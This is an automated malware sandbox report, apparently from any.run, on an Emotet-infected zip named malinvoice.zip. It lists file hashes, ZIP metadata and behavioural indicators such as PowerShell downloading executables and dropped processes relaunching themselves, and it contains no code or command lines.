







| File name: | malinvoice.zip |
| Full analysis: | https://app.any.run/tasks/d10061f5-b59f-49c6-8bfb-1175ff19601d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 19:10:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |


| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 5B659D5613E63974FB8703DFA0074C12 |
| SHA1: | 4C334ED6429F3530E5B2A1382E6C284D03A4255F |
| SHA256: | F33DC0323206C31606AEC813294047FA5F2E0E1469CC7A037FED53E46B9BA916 |
| SSDEEP: | 1536:DJ6q2Nms66egJO0MTuLaU5nIPJKROWr+bTrG3JwcS9Engj0U+6IGiHQASQbG94RE:DJx1gzMYWJKJibmU9Oo0frGmfRSueZVV |
MALICIOUS
Application was dropped or rewritten from another process
- 418.exe (PID: 2372)
- 418.exe (PID: 1348)
- wabmetagen.exe (PID: 2668)
- wabmetagen.exe (PID: 2744)
- 418.exe (PID: 3732)
- 418.exe (PID: 2916)
- wabmetagen.exe (PID: 3648)
- wabmetagen.exe (PID: 2284)
Emotet process was detected
- wabmetagen.exe (PID: 2668)
- wabmetagen.exe (PID: 3648)
Downloads executable files from the Internet
- powershell.exe (PID: 2736)
- powershell.exe (PID: 2316)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2736)
- powershell.exe (PID: 2316)
- notepad++.exe (PID: 2648)
Executable content was dropped or overwritten
- powershell.exe (PID: 2736)
- 418.exe (PID: 1348)
- powershell.exe (PID: 2316)
- 418.exe (PID: 2916)
Application launched itself
- 418.exe (PID: 2372)
- wabmetagen.exe (PID: 2668)
- 418.exe (PID: 3732)
- wabmetagen.exe (PID: 3648)
Starts itself from another location
- 418.exe (PID: 1348)
- 418.exe (PID: 2916)
Connects to server without host name
- wabmetagen.exe (PID: 2744)
- wabmetagen.exe (PID: 2284)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2124)
- WINWORD.EXE (PID: 3104)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2124)
- WINWORD.EXE (PID: 3104)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:03:20 13:33:28 |
| ZipCRC: | 0x1d0a3b45 |
| ZipCompressedSize: | 89575 |
| ZipUncompressedSize: | 189568 |

